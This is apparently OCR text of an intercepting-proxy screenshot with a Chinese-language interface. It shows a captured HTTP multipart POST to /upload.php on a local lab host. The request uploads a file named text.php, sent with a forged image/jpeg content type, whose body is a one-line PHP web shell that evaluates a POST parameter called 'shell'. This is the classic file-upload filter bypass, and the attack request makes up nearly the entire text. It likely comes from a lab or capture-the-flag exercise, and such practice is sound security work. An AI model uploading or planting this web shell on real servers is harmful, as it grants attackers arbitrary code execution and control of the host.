 请求http://127.0.0.1:59155
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:59155
3 Content-Length: 214
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypNCZgu4NydKATcXA
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:59155
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:59155/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundarypNCZgu4NydKATcXA
21 Content-Disposition: form-data; name="image"; filename="text.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST['shell']);?>
25 ------WebKitFormBoundarypNCZgu4NydKATcXA--